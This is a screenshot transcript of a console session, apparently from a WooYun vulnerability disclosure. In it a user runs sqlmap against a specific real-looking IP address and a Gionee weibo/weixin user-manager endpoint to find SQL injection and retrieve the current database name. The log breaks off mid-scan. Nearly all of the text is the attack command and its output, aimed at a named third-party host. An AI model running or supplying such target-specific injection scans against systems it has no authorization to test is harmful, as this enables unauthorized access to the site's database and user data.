 管理员: SQLMap
D:\Python27>python SQLMap/SQLMap.py -u "http://218.16.100.212:8080/gionee/weibo/
weixinuserManager!list?p=1&ps=10&nickname=&startTime=&endTime=&subscribe=" --tim
e-sec 6 --current-db
sqlmap {1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:10:42
[09:10:42] [WARNING] provided value for parameter 'nickname' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[09:10:42] [WARNING] provided value for parameter 'startTime' is empty. Please,
always use only valid parameter values so sqlmap could be able to run properly
[09:10:42] [WARNING] provided value for parameter 'endTime' is empty. Please, al
ways use only valid parameter values so sqlmap could be able to run properly
[09:10:42] [WARNING] provided value for parameter 'subscribe' is empty. Please,
always use only valid parameter values so sqlmap could be able to run properly
[09:10:42] [INFO] testing connection to the target URL
[09:10:42] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[09:10:43] [INFO] target URL is stable
[09:10:43] [INFO] testing if GET parameter 'p' is dynamic
[09:10:44] [INFO] confirming that GET parameter 'p' is dynamic
[09:10:44] [INFO] GET parameter 'p' is dynamic
[09:10:45] [ERROR] possible integer casting detected (e.g. "$p=intval($_REQUEST[
'p'])") at the back-end web application
do you want to skip those kind of cases (and save scanning time)? [y/N] N
[09:10:53] [INFO] testing for SQL injection on GET parameter 'p'
[09:10:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:10:53] [WARNING] reflective value(s) found and filtering out
[09:10:54] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[09:10:55] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[09:10:55] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[09:10:56] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
www.wooyun.org